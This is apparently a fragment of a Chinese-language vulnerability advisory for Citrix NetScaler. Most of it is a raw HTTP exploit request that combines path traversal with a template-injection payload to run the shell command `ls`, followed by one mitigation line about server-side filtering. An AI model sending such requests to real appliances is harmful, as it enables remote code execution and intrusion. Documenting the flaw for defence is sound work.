 /vpn/../vpns/portal/scripts/newbm.pl HTTP/1.1Host: 对应网站hostUser-Agent: 1Connection: closeNSC_USER: ../../../netscaler/portal/templates/iiiooNSC_NONCE: nsrootContent-Length: 98 url=***&title=***(此处为自定义文本)&desc=[% template.new('BLOCK' = 'print `ls`') %](1) 过滤对/vpns/目录下进行路径遍历的请求,过滤应该在服务侧进行